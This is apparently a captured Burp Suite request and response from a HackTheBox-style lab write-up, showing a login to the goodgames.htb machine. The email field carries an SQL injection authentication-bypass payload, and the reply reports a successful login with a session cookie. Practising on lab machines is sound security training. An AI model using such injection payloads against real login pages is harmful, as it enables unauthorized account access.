 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40test' or+1%3d1--+-&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 15:54:39 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaOGUQWApqR7WmhgX9e0eFwKSgPaA3MxUUgWN
Plearr0u9j-8Hz1GHgw.Zf77Pw.dgbsYNy3EyCHs4TOGRa1lIMiPk4; HttpOnly; Path=/
7 Content-Length: 9289
8 Connection: close
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>